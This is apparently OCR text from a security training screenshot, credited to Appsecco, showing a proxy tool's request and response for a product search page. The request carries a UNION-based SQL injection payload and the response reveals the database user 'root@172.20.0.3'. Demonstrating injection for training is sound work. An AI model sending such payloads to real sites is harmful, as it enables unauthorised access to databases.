 21 searchitem=test' union select 1,2,user(),4,5-- -
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Welcome admin!! Search for products here
Search for a product: Search!
Product Name Product Type Description Price (in USD)
2 root@172.20.0.3 4 5
Profile | Logout | Home
Appsecco | Riyaz Walikar | @riyazwalikar